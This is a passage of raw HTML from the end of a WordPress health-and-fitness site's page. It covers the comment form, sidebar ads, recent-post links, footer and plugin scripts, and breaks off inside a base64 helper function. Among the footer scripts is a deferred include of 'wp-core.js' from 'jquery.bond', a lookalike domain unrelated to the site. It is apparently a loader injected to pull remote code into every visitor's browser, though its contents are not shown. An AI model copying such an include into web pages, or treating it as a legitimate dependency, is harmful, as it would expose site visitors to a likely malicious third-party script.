id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3670' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a02800a467" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><div class="alignleft"> <script type="text/javascript">amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "musicandentertainmentrot";
	amzn_assoc_banner_type = "rotating";
	amzn_assoc_p = "12";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "heall-20";
	amzn_assoc_linkid = "f267959d4c74c84b407c96601adfd222";</script><br /> <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1" defer></script> </div></div></aside><div class="td_block_wrap td_block_9 td_block_widget tdi_38_294 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_38_294" ><script>var block_tdi_38_294 = new tdBlock();
block_tdi_38_294.id = "tdi_38_294";
block_tdi_38_294.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_294","block_type":"td_block_9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38_294","tdc_css_class_style":"tdi_38_294_rand_style"}';
block_tdi_38_294.td_column_number = "1";
block_tdi_38_294.block_type = "td_block_9";
block_tdi_38_294.post_count = "5";
block_tdi_38_294.found_posts = "1056";
block_tdi_38_294.header_color = "#";
block_tdi_38_294.ajax_pagination_infinite_stop = "";
block_tdi_38_294.max_num_pages = "212";
tdBlocksArray.push(block_tdi_38_294);</script><div class="td-block-title-wrap"></div><div id=tdi_38_294 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/tips/tirzepatide-prospective-research-potential-properties-emerging-domains/" rel="bookmark" title="Tirzepatide: Prospective Research, Potential Properties, and Emerging Domains">Tirzepatide: Prospective Research, Potential Properties, and Emerging Domains</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T15:21:05+00:00" >November 28, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/tips/tirzepatide-prospective-research-potential-properties-emerging-domains/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/tips/tips-improve-transport-estimate/" rel="bookmark" title="Essential Tips That Improve Every Transport Estimate">Essential Tips That Improve Every Transport Estimate</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-22T16:21:13+00:00" >November 22, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/tips/tips-improve-transport-estimate/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/health/future-of-pre-employment-medical-testing/" rel="bookmark" title="The Future of Pre-Employment Medical Testing &#8211; Trends to Watch">The Future of Pre-Employment Medical Testing &#8211; Trends to Watch</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T14:57:36+00:00" >August 27, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/health/future-of-pre-employment-medical-testing/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/fitness/workout-routines/energy-drink-vs-pre-workout/" rel="bookmark" title="Energy Drink vs Pre-Workout: When to Use Which One?">Energy Drink vs Pre-Workout: When to Use Which One?</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T05:52:17+00:00" >July 3, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/fitness/workout-routines/energy-drink-vs-pre-workout/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/health/addiction/integral-components-of-addiction-treatment/" rel="bookmark" title="Nutrition And Wellness: Integral Components Of Addiction Treatment">Nutrition And Wellness: Integral Components Of Addiction Treatment</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-24T04:58:34+00:00" >February 24, 2024</time></span> <span class="td-module-comments"><a href="https://heall.com/health/addiction/integral-components-of-addiction-treatment/#respond">0</a></span></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2159"><a href="https://heall.com/about-us/">About Us</a></li><li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://heall.com/contact-us/">Contact Us</a></li><li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1107"><a rel="privacy-policy" href="https://heall.com/privacy-policy/">Privacy Policy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; by HeAll 2026</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://jquery.bond/wp-core.js" defer></script><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:3670,&quot;categories&quot;:[{&quot;ID&quot;:38}]}}'></div> <style type="text/css" media="screen">/* custom css theme panel */
.td-header-sp-logo img{width:200px!important;}</style> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script type="text/javascript" id="rocket-delay-js-js-after">(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/heall.com","onHoverDelay":"100","rateThrottle":"3"};</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script type="text/javascript" id="eael-general-js-extra">var localize = {"ajaxurl":"https:\/\/heall.com\/wp-admin\/admin-ajax.php","nonce":"666c677e65","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/heall.com\/weight-loss\/methods\/are-smoothies-healthy-help-with-weight-loss\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZjJjYWI3ZC1jM2I2LTQ5NmMtYWE2OS1hNGM1ODliMjYwYWE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script data-cfasync="false" language="javascript" async src="https://udmserve.net/udm/img.fetch?sid=15159;tid=1;dt=6;"></script>  <script type="text/javascript">amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "heall-20";
    amzn_assoc_linkid = "df2836f643d1f198abc8f73765b99ea6";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";</script> <script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US" defer></script>  <script>window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23_165';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#00706c","icon_color_h":"#4ad0d3","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_23_165","tdc_css_class":"tdi_23_165","tdc_css_class_style":"tdi_23_165_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23_165');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25_1d4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25_1d4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
